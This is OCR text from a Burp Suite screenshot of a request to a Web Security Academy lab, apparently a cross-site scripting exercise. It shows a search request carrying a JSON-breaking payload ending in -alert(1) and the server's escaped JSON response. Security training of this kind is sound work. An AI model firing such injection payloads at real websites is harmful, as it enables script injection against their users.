 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send
Cancel
< >
Target: https://0ac000ca041dd5f580f9264f00f30032.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /search-results?search=xss\"-alert(1)} HTTP/2
2 Host: 0ac000ca041dd5f580f9264f00f30032.web-security-academy.net
3 Cookie: session=aBpNDZa0d2ddNJGckS5A6YzMez1iB1Cd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac000ca041dd5f580f9264f00f30032.web-security-academy.net/
?search=xss
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 46
5
6 {
"results":[
],
"searchTerm":"xss\\"-alert(1)
}"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes